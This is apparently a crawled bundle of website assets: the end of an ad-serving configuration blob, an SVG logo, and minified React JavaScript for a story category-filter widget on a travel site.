,[100,[[31092915],[31092916,[[764817240,null,null,[1]]]]]],[100,[[31092917],[31092918,[[748749859,null,null,[1]]]]]],[1000,[[31092931,[[null,24,null,[null,31092931]]],[6,null,null,13,null,31092931]]],[4,null,3],1,null,null,null,null,null,null,null,null,3],[1000,[[31092932,[[null,24,null,[null,31092932]]],[6,null,null,13,null,31092932]]],[4,null,3],1,null,null,null,null,null,null,null,null,3],[50,[[31092940],[31092941,[[null,707155067,null,[]]]]]],[1000,[[31092944,[[null,24,null,[null,31092944]]],[6,null,null,13,null,31092944]]],[4,null,3],1,null,null,null,null,null,null,null,null,3],[1000,[[31092945,[[null,24,null,[null,31092945]]],[6,null,null,13,null,31092945]]],[4,null,3],1,null,null,null,null,null,null,null,null,3],[10,[[31092965],[31092966,[[738482525,null,null,[1]]]]]],[500,[[95353384],[95353385,[[667794963,null,null,[1]]]]]],[100,[[95361093],[95361094,[[null,740510593,null,[null,0.5]]]],[95361095],[95361096]]]]],[9,[[1000,[[31083577]],[4,null,13,null,null,null,null,[\"cxbbhbxm\"]]],[1000,[[31091121,null,[4,null,13,null,null,null,null,[\"zxcvbnms\"]]]],null,141,null,null,null,null,null,null,null,null,33],[1000,[[31091122,[[null,720326000,null,[null,1]]],[4,null,13,null,null,null,null,[\"qwrtplkj\"]]]],null,141,null,null,null,null,null,null,null,null,33]]],[2,[[10,[[31084489],[31084490]],null,null,null,null,32,null,null,142,1],[null,[[31084528],[31084529]],null,null,null,null,36,900,null,166,1],[1000,[[31084739,[[null,612427114,null,[null,100]]]]],[4,null,6,null,null,null,null,[\"31065645\"]]],[10,[[31084865],[31084866]],null,null,null,null,35,null,null,166,1],[1000,[[31087377,null,[2,[[4,null,86],[4,null,6,null,null,null,null,[\"31065644\"]]]]]],null,131,null,null,null,null,null,null,null,null,28],[1000,[[31087378,null,[2,[[4,null,86],[4,null,6,null,null,null,null,[\"31065645\"]]]]]],null,131,null,null,null,null,null,null,null,null,28],[1000,[[31087490,null,[2,[[1,[[4,null,86]]],[4,null,6,null,null,null,null,[\"31065644\"]]]]]],null,131,null,null,null,null,null,null,null,null,28],[1000,[[31087491,null,[2,[[1,[[4,null,86]]],[4,null,6,null,null,null,null,[\"31065645\"]]]]]],null,131,null,null,null,null,null,null,null,null,28],[1,[[31090361,null,[2,[[4,null,8,null,null,null,null,[\"pbjs\"]],[12,null,null,null,4,null,\".*userId.*\",[\"pbjs.installedModules.join\"]]]]]]],[10,[[31090843],[31090844,[[725693774,null,null,[1]]]]],null,null,null,null,null,null,null,198,1],[10,[[31090914],[31090915,[[729624434,null,null,[1]]]],[31091637,[[729624434,null,null,[1]],[null,729624435,null,[null,5000]]]],[31091869,[[729624434,null,null,[1]],[745631621,null,null,[1]]]],[31091870,[[729624434,null,null,[1]],[null,729624435,null,[null,5000]],[745631621,null,null,[1]]]]],null,null,null,null,null,100,null,198,1],[10,[[31091119],[31091120,[[732179798,null,null,[1]]]],[31091868,[[732179798,null,null,[1]],[null,745376890,null,[null,2]],[null,745376891,null,[null,4]]]]],null,null,null,null,null,600,null,198,1],[50,[[31092216],[31092217,[[730909248,null,null,[]]]]],null,null,null,null,null,200,null,198,1],[1,[[31092720],[31092721,[[null,753762684,null,[null,750]]]],[31092722,[[null,753762684,null,[null,1000]]]]],null,null,null,null,null,990,null,198,1],[10,[[95342027],[95342028]],[4,null,83],129],[50,[[95349880],[95349881,[[null,null,null,null,[[[4,null,83],[null,null,null,[\"1 dbm\/(ad|clkk)\",\"2 (adsrvr|adserver)\\\\.org\/bid\/\",\"3 criteo.com\/(delivery|[a-z]+\/auction)\",\"4 yahoo.com\/bw\/[a-z]+\/imp\/\",\"5 (adnxs|adnxs-simple).com\/it\",\"6 amazon-adsystem.com\/[a-z\/]+\/impb\",\"7 temu.com\/api\/[a-z0-9]+\/ads\",\"8 temu.com\/[a-z0-9]+\/impr\"]]]],655300591]]]],[4,null,83],129],[50,[[95351361],[95351362,[[null,null,null,null,[[[4,null,83],[]]],655300591]]]],[4,null,83],129],[50,[[95351363],[95351364,[[null,null,null,null,[[[4,null,83],[]]],657770675]]]],[4,null,83],129],[1,[[95357519],[95357520,[[null,null,null,null,[[[4,null,83],[null,null,null,[\"1 bidderRequests.bids bidder userIdAsEids.source\",\"2 bidderRequests.bids.userIdAsEids source provider\",\"3 bidderRequests.bids bidder ortb2Imp.ext.tid?\",\"5 bidderRequests.bids bidder mediaTypes.banner\",\"6 bidderRequests.bids bidder mediaTypes.native?\",\"7 bidderRequests.bids bidder mediaTypes.video\",\"8 bidderRequests.bids bidder ortb2Imp.ext.gpid?\",\"9 bidderRequests.bids bidder ortb2.site.content.data.ext.segment?\",\"10 bidderRequests.bids bidder ortb2.site.page\",\"11 bidderRequests.bids bidder ortb2.user.data.segment?\",\"12 bidderRequests.bids bidder ortb2.user.data.ext.segtax?\",\"13 bidsReceived adId creativeId\",\"14 bidderRequests.bids.userIdAsEids source uids.ext.provider\",\"15 bidderRequests.bids.userIdAsEids source uids.atype\",\"16 bidderRequests.bids.userIdAsEids source uids.length\",\"17 bidsReceived adId ttl\",\"18 bidsReceived adId meta.primaryCatId\",\"19 bidsReceived adId meta.secondaryCatIds\",\"22 bidsReceived adId ad\"]]]],657770675]]]],[4,null,83],129],[20,[[95357665],[95357666],[95357667],[95357668],[95357669],[95357670]],[4,null,89],null,null,null,37,780,null,166,1]]],[27,[[50,[[31090502,null,[2,[[4,null,59,null,null,null,null,[\"1282204929\",\"2762681000\",\"1201683087\",\"1405537016\",\"1184328227\",\"3766824835\",\"107843290\",\"2849015825\",\"2285744699\",\"125820391\",\"1242812256\",\"2369380032\",\"3013643711\",\"77481481\",\"2269399977\",\"3906315807\",\"2791111070\",\"2128463204\",\"3298531905\",\"2399173495\",\"3986628766\",\"149255127\",\"896865192\",\"643747965\"]],[8,null,null,17,null,0]]]],[31090503,[[728394046,null,null,[1]]],[2,[[4,null,59,null,null,null,null,[\"1282204929\",\"2762681000\",\"1201683087\",\"1405537016\",\"1184328227\",\"3766824835\",\"107843290\",\"2849015825\",\"2285744699\",\"125820391\",\"1242812256\",\"2369380032\",\"3013643711\",\"77481481\",\"2269399977\",\"3906315807\",\"2791111070\",\"2128463204\",\"3298531905\",\"2399173495\",\"3986628766\",\"149255127\",\"896865192\",\"643747965\"]],[8,null,null,17,null,0]]]]]]]],[4,[[null,[[44714449,[[null,7,null,[null,1]]]],[676982961,[[null,7,null,[null,0.4]],[212,null,null,[1]]]],[676982996,[[null,7,null,[null,1]]]]],null,78]]]],null,null,[null,1000,1,1000]],null,null,null,null,\".google.com.hk\",475,null,[[\"cntraveller.com\",null,\"http:\/\/www.cntraveller.com\/\",null,null,[\"211003152\",\"21700180024\",\"5574\"]],[],[],null,null,[[\"5574\",[[\"google.com\",null,1]]]],null,[[[\"211003152\",1],[\"21700180024\",1],[\"5574\",0],[\"73413724\",1]]],[[[\"211003152\",1],[\"21700180024\",1],[\"5574\",1],[\"73413724\",1]]],null,[[61667,1749722400],[28062,1749723600],[27369,1749724800],[33424,1749726000]],[1]],null,null,null,[0,0,0],\"m202506100101\"]")


--- FILE ---
content_type: image/svg+xml
request_url: http://vescortravel.com/svg/logo-uk-reverse.svg
body_size: 3693
content:
<svg width="121" height="35" viewBox="0 0 247 88" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M39.1871 0.723572H0V9.49643H13.1823V87.1861H26.3647V9.49643H39.1871V0.723572Z" fill="white"/>
<path d="M55.2039 22.2035L54.8889 22.1582C49.67 21.3895 44.541 24.7358 42.8314 26.002V22.7009H31.0887V87.0051H43.3713V86.6433C43.3713 86.2363 43.5062 44.2713 43.3713 39.7492C43.1913 34.6844 50.9747 34.2775 51.0197 34.2775H55.2039V22.2035Z" fill="white"/>
<path d="M112.882 22.7009L106.628 61.5457L99.8348 22.52H87.0574L99.6098 87.186H109.508L121.295 22.7009H112.882Z" fill="white"/>
<path d="M155.174 55.8479V55.4861C155.894 41.739 153.419 31.9712 147.795 26.3638C142.846 21.4347 137.357 21.7513 137.087 21.7513C118.011 24.148 119.091 49.1552 119.091 49.3813C119.091 49.4265 118.731 55.5314 119.541 62.7215C120.621 72.444 123.185 79.4533 127.189 83.5684C129.844 86.3268 133.128 87.6835 136.952 87.6835C137.132 87.6835 137.357 87.6835 137.537 87.6835C142.801 87.5026 147.03 85.6033 150 82.0761C153.464 77.961 154.679 72.3083 155.039 68.2837C155.444 63.9425 155.039 60.5509 155.039 60.5057L154.994 60.1891H142.081V74.6598C142.081 74.7051 141.946 78.9558 139.922 80.8551C139.202 81.5334 138.347 81.85 137.357 81.8047C132.813 81.6239 132.228 74.7051 132.228 74.6598V55.8027H155.174V55.8479ZM134.433 28.3536C135.108 27.63 135.963 27.2683 136.952 27.2683C137.132 27.2683 141.541 27.6752 141.676 36.2672C141.811 43.9548 141.721 48.703 141.676 50.0144H132.273V36.0863C132.228 36.0411 132.183 30.705 134.433 28.3536Z" fill="white"/>
<path d="M221.04 55.8479V55.4861C221.76 41.739 219.286 31.9712 213.662 26.3638C208.713 21.4347 203.224 21.7513 202.954 21.7513C183.878 24.148 184.958 49.1552 184.958 49.3813C184.958 49.4265 184.598 55.5314 185.408 62.7215C186.487 72.444 189.052 79.4533 193.056 83.5684C195.71 86.3268 198.995 87.6835 202.819 87.6835C202.999 87.6835 203.224 87.6835 203.404 87.6835C208.668 87.5026 212.897 85.6033 215.866 82.0761C219.331 77.961 220.545 72.3083 220.905 68.3289C221.31 63.9877 220.905 60.5961 220.905 60.5509L220.86 60.2343H207.948V74.705C207.948 74.7503 207.813 79.001 205.788 80.9003C205.069 81.5786 204.214 81.8952 203.224 81.85C198.68 81.6691 198.095 74.7503 198.095 74.705V55.8479H221.04ZM200.3 28.3536C200.974 27.63 201.829 27.2683 202.819 27.2683C203.089 27.2683 207.408 27.6752 207.588 36.2672C207.723 43.9548 207.633 48.703 207.588 50.0144H198.095V36.0863C198.14 36.0411 198.05 30.705 200.3 28.3536Z" fill="white"/>
<path d="M168.671 0H156.838V87.186H168.671V0Z" fill="white"/>
<path d="M183.338 0H171.505V87.186H183.338V0Z" fill="white"/>
<path d="M246.685 21.4347C241.466 20.6659 236.337 24.0123 234.628 25.2785V21.9774H222.885V87.186H235.167V86.8242C235.167 86.372 235.122 43.5478 235.167 39.0257C235.167 36.9003 236.472 35.3628 238.947 34.3679C240.881 33.5991 242.816 33.5087 242.816 33.5087H247V21.4799L246.685 21.4347Z" fill="white"/>
<path d="M82.9182 25.9568C78.3291 21.6608 72.6152 21.9322 72.2553 21.9774C66.6315 22.0678 62.3573 23.8767 59.4329 27.223C54.3939 33.147 55.4287 41.7842 55.4737 42.1459L55.5187 42.4625H67.6213V33.7348C67.6662 33.3279 68.5211 27.8561 72.0753 27.8561C75.7196 27.8561 76.2145 33.3731 76.2145 33.4183V41.8746C75.7196 42.5981 73.4701 44.3618 72.0753 45.4018C71.5355 45.7636 70.9506 46.1706 70.1857 46.7133C68.926 47.6177 67.2163 48.8386 64.4269 50.7379C58.893 54.446 56.4635 58.3803 56.3735 58.5611C52.7743 64.3494 53.7641 77.6896 55.7437 81.5786C56.7335 83.5231 59.7928 88 66.4515 88C71.8504 88 75.5846 85.2867 77.0243 84.0658V87.2765H88.497V42.1007C88.497 34.8654 86.6074 29.4389 82.9182 25.9568ZM76.3945 73.5293C76.3495 73.8458 75.8096 78.6393 72.0304 78.6845C71.9854 78.6845 71.9854 78.6845 71.9404 78.6845C67.9812 78.6845 66.8564 74.6146 66.7214 74.1172V58.742C66.7214 58.742 66.8564 56.8428 67.8912 55.667C68.4761 55.0339 70.5457 53.7677 72.5253 52.5015C74.01 51.5971 75.4497 50.6927 76.3495 50.0144V73.5293H76.3945Z" fill="white"/>
<path d="M52.0024 6.7095C51.4311 4.08651 49.7924 3.63714 48.7894 3.63714C45.508 3.63714 45.0074 8.40509 45.0074 10.4773C45.0074 13.6484 46.0568 16.6683 48.4707 16.6683C48.8133 16.6683 51.1587 16.6683 52.1838 13.3503L55.2798 14.2998C55.0537 15.247 54.8476 16.1969 54.0287 17.3196C53.0477 18.6682 51.4311 19.9907 48.8804 19.9907C45.6895 19.9907 41.5 17.844 41.5 10.6285C41.5 4.01198 44.894 0.617267 48.9488 0.617267C53.5523 0.566553 54.9165 4.86088 55.1222 5.73359L52.0024 6.7095Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M61.4906 19.6547C64.1703 19.6547 66.986 17.5882 66.986 12.6514C66.986 9.52436 65.7728 5.77289 61.1715 5.77289C58.2614 5.77289 55.9243 8.16392 55.9243 12.6757C55.9243 17.8665 59.0405 19.6547 61.4906 19.6547ZM61.4459 17.1852C59.085 17.1852 59.0156 13.5806 59.0156 12.7259C59.0156 10.5585 59.4523 8.01444 61.4905 8.01444C63.6417 8.01444 63.8938 11.1371 63.8938 12.3471C63.8938 13.5083 63.8271 17.1852 61.4459 17.1852Z" fill="white"/>
<path d="M78.1966 19.435H75.0949V10.0565C75.0949 9.32716 74.9329 8.51839 73.9665 8.51839C73.0483 8.51839 72.2228 9.12342 71.1169 10.2321V19.435H68.017V6.02064H71.1169V7.86352C71.7142 7.23247 73.0947 5.79706 75.3691 5.79706C77.2762 5.79706 78.1966 9.22617 78.1966 9.22617V19.435Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M90.0229 19.4291V0.501038H86.9309V7.66972C85.5792 6.01866 84.1824 5.91988 83.6094 5.91988C80.8604 5.91988 79.0279 8.96798 79.0279 12.8125C79.0279 16.635 80.8163 19.6549 83.5869 19.6549C85.4082 19.6549 86.5284 18.3692 86.9251 17.9139L86.9309 17.9072V19.4291H90.0229ZM84.8 8.71796C85.8313 8.71796 86.5636 9.51658 86.9535 10.0167V15.5846C86.6104 16.0097 85.9218 16.8568 84.8221 16.8568C82.6929 16.8568 82.3945 13.9617 82.3945 12.8632C82.3945 11.8631 82.511 8.71796 84.8 8.71796Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M96.6545 4.47019L101.03 0.623901H97.3873L94.3417 4.47019H96.6545ZM94.4789 13.3872C94.5919 16.4335 96.1499 16.9574 97.0443 16.9574C98.5525 16.9574 99.1584 15.7406 99.4446 15.1656L99.4719 15.111L101.99 16.258C101.579 17.0844 100.297 19.6567 97.0217 19.6567C93.9302 19.6567 91.2298 17.1329 91.2298 12.6371C91.2298 8.59146 93.5426 5.91996 96.9087 5.91996C99.565 5.91996 101.28 7.5428 101.898 9.58897C102.333 11.0645 102.289 12.2362 102.218 13.3872H94.4789ZM99.4718 11.3631C99.357 8.7423 97.8004 8.18975 96.9312 8.18975C95.8995 8.18975 94.6162 8.91561 94.4789 11.3631H99.4718Z" fill="white"/>
<path d="M112.42 0.768555L119.326 13.2877H119.371V0.768555H122.685V19.4346H119.395L112.263 6.4176H112.216V19.4346H108.9V0.768555H112.42Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M134.305 19.0844C134.105 18.4878 133.885 17.2415 133.885 16.4778V10.5266C133.885 6.86954 131.167 6.15161 129.147 6.15161C127.306 6.15161 125.619 6.86954 124.368 8.49413L126.124 10.0949C126.846 9.04493 127.81 8.32876 129.104 8.32876C130.269 8.32876 131.08 9.09123 131.08 10.3348V10.718C127.393 11.0285 124.036 12.4639 124.036 15.7841C124.036 18.0318 125.813 19.2983 127.766 19.2983C129.587 19.2983 130.64 18.2942 131.189 17.7676C131.234 18.0803 131.298 18.4878 131.451 19.0844H134.305ZM126.846 15.5221C126.846 13.4195 129.918 12.7721 131.08 12.5344V15.7135C130.64 16.0967 129.455 17.1247 128.338 17.1247C127.613 17.1247 126.846 16.5986 126.846 15.5221Z" fill="white"/>
<path d="M142.749 9.32291L142.446 9.12138C141.403 8.4158 140.775 8.08903 139.964 8.08903C138.825 8.08903 138.107 8.86957 138.107 9.64968C138.107 10.8351 139.314 11.1133 140.59 11.4154C142.237 11.7924 145.07 12.4213 145.07 15.3446C145.07 17.2113 143.77 19.657 139.94 19.657C137.062 19.657 135.669 18.1184 134.882 17.2113L136.783 15.7741C137.482 16.3544 138.454 17.1592 139.988 17.1592C140.89 17.1592 141.936 16.8065 141.936 15.8244C141.936 14.792 140.89 14.4397 139.637 14.2117C138.293 13.9599 135.183 13.2543 135.183 9.95396C135.183 7.68376 137.179 5.79501 139.94 5.79501C142.19 5.79501 143.653 6.95393 144.557 7.68376L142.749 9.32291Z" fill="white"/>
<path d="M150.298 1.81946V6.12128H152.5V8.54892H150.298V15.6268C150.298 16.7799 151.305 16.8545 152.5 16.8787V19.6305C150.72 19.7054 149.594 19.679 148.706 19.0299C147.604 18.2555 147.138 16.9532 147.138 15.6268V8.54892H145.241V6.12128H147.138V1.81946H150.298Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://vescortravel.com/js/8230.bcd95306ea4269178d9d.js
body_size: 8017
content:
(globalThis.webpackChunkverso=globalThis.webpackChunkverso||[]).push([[8230],{47454:(e,t,n)=>{const r=n(5556),a=n(96540),{asConfiguredComponent:i}=n(12892),o=n(76399),{CategoryFilterItemButton:l,CategoryFilterItemText:s,CategoryFilterItemWapper:d}=n(20009),{trackComponent:c}=n(92716),{interactionResponse:p}=n(56187),u=({dangerousText:e,Icon:t=o,onClickHandler:n,theme:r="standard"})=>{const i="inverted"===r;return a.useEffect((()=>{(async()=>{await p(),c("CategoryFilterItem")})()}),[]),a.createElement(d,{className:"item-wrapper"},a.createElement(l,{onClick:n,isInverted:i,"aria-label":"action button"},a.createElement(t,null)),a.createElement(s,{isInverted:i,dangerouslySetInnerHTML:{__html:e}}))};u.propTypes={dangerousText:r.string.isRequired,Icon:r.func,onClickHandler:r.func,theme:r.oneOf(["standard","inverted"])},u.displayName="CategoryFilterItem",e.exports=i(u,"CategoryFilterItem")},2196:(e,t,n)=>{e.exports=n(47454)},20009:(e,t,n)=>{const r=n(92168).default,{BaseText:a}=n(76955),{getColorToken:i,calculateSpacing:o,getTypographyStyles:l}=n(26865),s=r.div.withConfig({displayName:"CategoryFilterItemWapper"})`
  display: flex;
  flex-shrink: 0;
  padding: 0;
`,d=r.button.withConfig({displayName:"CategoryFilterItemButton"})`
  ${"\n  display: flex;\n  align-items: center;\n  justify-content: center;\n"}
  margin-right: ${o(2)};
  outline: none;
  border: 1px solid ${i("colors.interactive.base.black")};
  border-radius: 50%;
  background: #fff;
  background-color: ${({isInverted:e,theme:t})=>i(t,e?"colors.consumption.lead.inverted.heading":"colors.consumption.lead.standard.heading")};
  padding: 0;
  width: 17px;
  height: 17px;

  .icon-close {
    padding: 4px;

    path {
      stroke: ${({isInverted:e,theme:t})=>i(t,e?"colors.interactive.base.black":"colors.interactive.base.white")};
    }
  }

  svg {
    fill: ${({isInverted:e,theme:t})=>i(t,e?"colors.interactive.base.black":"colors.interactive.base.white")};
  }

  &:hover {
    text-decoration: none;
  }
`,c=r(a).withConfig({displayName:"CategoryFilterItemText"})`
  ${({theme:e})=>l(e,"typography.definitions.utility.input-core")};

  color: ${({isInverted:e,theme:t})=>i(t,e?"colors.consumption.lead.inverted.heading":"colors.consumption.lead.standard.heading")};
`;e.exports={CategoryFilterItemButton:d,CategoryFilterItemText:c,CategoryFilterItemWapper:s}},52213:(e,t,n)=>{const r=n(5556),a=n(96540),{useState:i,useEffect:o,useImperativeHandle:l}=n(96540),{asConfiguredComponent:s}=n(12892),{asThemedComponent:d}=n(20223),{connector:c}=n(57744),{trackComponent:p}=n(92716),{interactionResponse:u}=n(56187),{FilterWrapper:m,ButtonUtilityInvertedWrapper:g,TriangleUpIconWrapper:h,ButtonUtilityWrapper:v,InvertedTriangleDownIconWrapper:f,WrapSelectedTokens:b}=n(16272),y=n(73730),{BaseWrap:x}=n(76955),C=n(86659),w=n(82652),k=n(26194),I=n(63756),N=({channelTree:e,storyCount:t,onFilterSaveCallback:n,saveButtonText:r,filterRef:s,variationName:d,hasEnableIcon:c=!1,hideStoryCount:N=!1,isGridLayout:S=!0,variations:T={isInverted:!1}})=>{a.useEffect((()=>{(async()=>{await u(),p("ChannelFilter",d)})()}),[d]);const[F,$]=i(!1),[W,E]=i({}),[B,O]=i(JSON.parse(JSON.stringify(e))),[D,A]=i([]),[M,R]=i([]),[U,_]=i(!1),[H,P]=i(!1),z=S?C.WithMargins:x;o((()=>{const e=new URLSearchParams(window.location.search);(e.get("q")||e.get("filter"))&&P(!0);const t=B?[...B]:[],n=[];t.forEach((e=>{let t=0;e.sub.forEach((e=>{e.selected&&(n.push(e),t++)})),e.text=t>0?`${e.originalText} (${t})`:e.originalText})),R(n),O(t)}),[]),l(s,(()=>({resetSelectedSubFilters:()=>{A([]),R([]),O((e=>e.map((e=>({...e,text:e.originalText,sub:e.sub.map((e=>({...e,selected:!1})))})))))}})));const L={filterData:B,finalSelectedSubFilters:M,isDirty:U,isGridLayout:S,overlayData:W,selectedSubFilters:D,setFilterData:O,setFinalSelectedSubFilters:R,onFilterSaveCallback:n,setIsDirty:_,setIsOverlayVisible:$,setSelectedSubFilters:A,variations:T,saveButtonText:r},G={filterData:B,finalSelectedSubFilters:M,setFilterData:O,setFinalSelectedSubFilters:R,onFilterSaveCallback:n,storyCount:t,hideStoryCount:N,variations:T};return a.createElement(z,{className:"channelfilter-wrapper"},a.createElement(m,null,B.map((e=>{const{ButtonComponent:t,ButtonWrapper:n,IconWrapper:r}={ButtonComponent:(i=e.text===e.originalText)?y.Utility:y.UtilityInverted,ButtonWrapper:i?v:g,IconWrapper:i?f:h};var i;return a.createElement(n,{key:e.id,isInverted:T.isInverted,className:"button-wrapper"},a.createElement(t,{id:e.id,label:e.text,title:e.text,iconPosition:"after",hasDarkBackground:!0,hasEnableIcon:c,onClickHandler:()=>{const t=e.sub.filter((e=>e.selected));A(t),$(!0),E(e)},ButtonIcon:()=>a.createElement(r,{isInverted:T.isInverted},a.createElement(w,null))}))})),F&&a.createElement(k,{...L})),a.createElement(b,null,H&&a.createElement(I,{...G})))};N.propTypes={channelTree:r.arrayOf(r.shape({id:r.string,text:r.string,originalText:r.string,sub:r.arrayOf(r.shape({id:r.string,text:r.string,selected:r.boolean,hierarchyString:r.string}))})),filterRef:r.shape({current:r.object}),hasEnableIcon:r.bool,hideStoryCount:r.bool,isGridLayout:r.bool,onFilterSaveCallback:r.func,saveButtonText:r.string,storyCount:r.number,variationName:r.string,variations:r.shape({isInverted:r.bool})},N.displayName="ChannelFilter",e.exports=c(d(s(N,"ChannelFilter")),{keysToPluck:["channelTree"]})},63756:(e,t,n)=>{const r=n(5556),a=n(96540),{useIntl:i}=n(37243),o=n(818).A,{SearchTokensContainer:l,SearchTokensInfoCount:s,SearchTokensinfoClearAllButton:d,SearchTokensInfoWapper:c,TokenWrapper:p}=n(16272),u=n(2196),{getUrlWithUpdatedFilters:m}=n(87098),g=({filterData:e,finalSelectedSubFilters:t,setFilterData:n,setFinalSelectedSubFilters:r,onFilterSaveCallback:g,storyCount:h,hideStoryCount:v,variations:f})=>{const{formatMessage:b}=i();return a.createElement(l,{isInverted:f.isInverted,className:"info-container"},a.createElement(c,{className:"info-wapper"},!v&&a.createElement(s,{isInverted:f.isInverted,className:"story-count"},b(o.storyCountText,{storyCount:h})),a.createElement(d,{isInverted:f.isInverted,onClick:()=>(()=>{const e=`${window.location.origin}${window.location.pathname}`;window.location=`${e}`})(),className:"clear-all-selected-filter"},b(o.clearAllFiltersText))),t.map((i=>a.createElement(p,{key:i.id,isInverted:f.isInverted,className:"selected-filter-token"},a.createElement(u,{onClickHandler:()=>(a=>{const i=[...e],o=(()=>{for(const e of i)for(const t of e.sub)if(t.id===a.id)return e;return{}})();let l=0;o.sub.forEach((e=>{a.id===e.id&&(e.selected=!1),e.selected&&l++})),o.text=0!==l?`${o.originalText} (${l})`:o.originalText;const s=t.filter((e=>e.id!==a.id));if(n(i),r(s),g)g(s);else{const{location:e}=window,t=m({filters:s,location:e});window.location=t}})(i),dangerousText:i.text,theme:f.isInverted?"inverted":"standard"})))))};g.propTypes={filterData:r.arrayOf(r.shape({id:r.string,text:r.string,originalText:r.string,sub:r.arrayOf(r.shape({id:r.string,text:r.string,selected:r.boolean,hierarchyString:r.string}))})),finalSelectedSubFilters:r.arrayOf(r.shape({id:r.string,text:r.string,selected:r.boolean,hierarchyString:r.string})),hideStoryCount:r.bool,onFilterSaveCallback:r.func,setFilterData:r.func,setFinalSelectedSubFilters:r.func,storyCount:r.number,variations:r.shape({isInverted:r.bool})},g.displayName="FilterInfo",e.exports=g},26194:(e,t,n)=>{const r=n(5556),a=n(96540),{useRef:i}=n(96540),{useIntl:o}=n(37243),{googleAnalytics:l}=n(90090),s=n(818).A,{ModalWrapper:d,OverlayWrapper:c,ModalDialogWrapper:p,HeaderTextWrapper:u,FilterOptionTextWrapper:m,FlexContainer:g,MobileFooterWrapper:h,HeaderButtonsWrapper:v,SaveButtonWrapper:f,FilterOptionsWrapper:b,HeaderWrapper:y,CloseIconWrapper:x,ClearAllTextWrapper:C,FilterOptionTokenWrapper:w}=n(16272),{BaseWrap:k}=n(76955),I=n(76399),N=n(76196),S=n(2196),{getUrlWithUpdatedFilters:T,useOutsideClick:F}=n(87098),$=({filterData:e,finalSelectedSubFilters:t,isDirty:n,isGridLayout:r,overlayData:$,selectedSubFilters:W,setFilterData:E,setFinalSelectedSubFilters:B,onFilterSaveCallback:O,setIsDirty:D,setIsOverlayVisible:A,setSelectedSubFilters:M,variations:R,saveButtonText:U})=>{const{formatMessage:_}=o(),H=i(null);F(H,A);const P=r?c:k,z=e=>{W.includes(e)?M(W.filter((t=>t!==e))):M([...W,e]),D(!0)};return a.createElement(d,{className:"modal-wrapper"},a.createElement(P,{className:"channelfilter-wrapper"},a.createElement(p,{isInverted:R.isInverted,ref:H},a.createElement(y,null,a.createElement(u,{isInverted:R.isInverted},`${_(s.filterPreamble)} ${$.text}`),a.createElement(x,{isInverted:R.isInverted,onClick:()=>{A(!1),D(!1),M([])}},a.createElement(I,null)),a.createElement(h,null,a.createElement(v,{isInverted:R.isInverted},a.createElement(C,{isInverted:R.isInverted,onClick:()=>(()=>{const e=W.filter((e=>{for(const t of $.sub)if(t.id===e.id)return!1;return!0}));M(e),D(!0)})(),className:"clear-all-filter"},_(s.clearAllText)),a.createElement(f,{id:"channel-filter-save",label:U||_(s.saveButtonText),title:_(s.saveButtonText),onClickHandler:()=>(()=>{const n=[...e];n.forEach((e=>{if(e.id===$.id){let t=0;e.sub.forEach((e=>{e.selected=!1,W.forEach((n=>{e.id===n.id&&(e.selected=!0,t++)}))})),e.text=0!==t?`${e.originalText} (${t})`:e.originalText}}));const r=[...t.filter((e=>{for(const t of $.sub)if(e.id===t.id)return!1;return!0})),...W];if((e=>{const t=W.map((e=>e.text)),n=`${$.originalText}: ${t.join(" | ")}`;l.emitGoogleTrackingEvent("channelfilter click-tracking",{"ai-hub-filter":n})})(),B(r),E(n),D(!1),M([]),A(!1),t.length>0||r.length>0)if(O)O(r);else{const{location:e}=window,t=T({filters:r,location:e});window.location=t}})(),isInverted:R.isInverted,className:"save-filter"})))),a.createElement(b,null,a.createElement(g,null,$.sub.map((e=>{const r=n?W:t;for(const t of r)if(e.id===t.id)return a.createElement(w,{key:e.id,isInverted:R.isInverted,onClick:()=>z(e),className:"token-wrapper"},a.createElement(S,{dangerousText:e.text,theme:R.isInverted?"standard":"inverted",Icon:N}));return a.createElement(m,{key:e.id,onClick:()=>z(e),className:"text-wrapper"},e.text)})))))))};$.propTypes={filterData:r.arrayOf(r.shape({id:r.string,text:r.string,originalText:r.string,sub:r.arrayOf(r.shape({id:r.string,text:r.string,selected:r.boolean,hierarchyString:r.string}))})),finalSelectedSubFilters:r.arrayOf(r.shape({id:r.string,text:r.string,selected:r.boolean,hierarchyString:r.string})),isDirty:r.bool,isGridLayout:r.bool,onFilterSaveCallback:r.func,overlayData:r.shape({id:r.string,text:r.string,originalText:r.string,sub:r.arrayOf(r.shape({id:r.string,text:r.string,selected:r.boolean,hierarchyString:r.string}))}),saveButtonText:r.string,selectedSubFilters:r.arrayOf(r.shape({id:r.string,text:r.string,selected:r.boolean,hierarchyString:r.string})),setFilterData:r.func,setFinalSelectedSubFilters:r.func,setIsDirty:r.func,setIsOverlayVisible:r.func,setSelectedSubFilters:r.func,variations:r.shape({isInverted:r.bool})},$.displayName="FilterOverlay",e.exports=$},9396:(e,t,n)=>{const r=n(67240);e.exports=r},16272:(e,t,n)=>{const r=n(92168).default,{BaseText:a}=n(76955),{BREAKPOINTS:i}=n(96472),o=n(86659),l=n(73730),{getColorToken:s,calculateSpacing:d,getTypographyStyles:c}=n(26865),p=r.div.withConfig({displayName:"FilterWrapper"})`
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  margin-left: 0;
  padding: 15px 0 15px 0;
`,u=r.div.withConfig({displayName:"ButtonUtilityInvertedWrapper"})`
  padding: 0 20px 20px 0;

  .button {
    border-color: ${({isInverted:e,theme:t})=>s(t,e?"colors.consumption.lead.inverted.heading":"colors.consumption.lead.inverted.background")};
    text-transform: capitalize;

    ${({theme:e})=>c(e,"typography.definitions.consumptionEditorial.subhed-aux-secondary")};

    &:hover,
    &:focus {
      background-color: ${({isInverted:e,theme:t})=>s(t,e?"colors.consumption.lead.inverted.heading":"colors.consumption.lead.inverted.background")};
      color: ${({isInverted:e,theme:t})=>s(t,e?"colors.consumption.lead.inverted.background":"colors.consumption.lead.inverted.heading")};
    }
  }
`,m=r(u).withConfig({displayName:"ButtonUtilityWrapper"})`
  .button {
    border-color: ${({isInverted:e,theme:t})=>s(t,e?"colors.consumption.lead.inverted.heading":"colors.consumption.lead.inverted.background")};

    &:hover,
    &:focus {
